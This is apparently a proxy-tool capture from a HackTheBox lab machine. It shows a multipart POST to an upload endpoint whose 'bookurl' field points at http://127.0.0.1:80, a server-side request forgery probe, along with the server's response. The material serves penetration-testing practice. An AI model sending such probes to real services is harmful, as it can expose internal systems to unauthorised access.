 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------41521483093950343873704174607
8 Content-Length: 359
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------41521483093950343873704174607
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:80
18 -----------------------------41521483093950343873704174607
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------41521483093950343873704174607--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Feb 2025 15:30:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg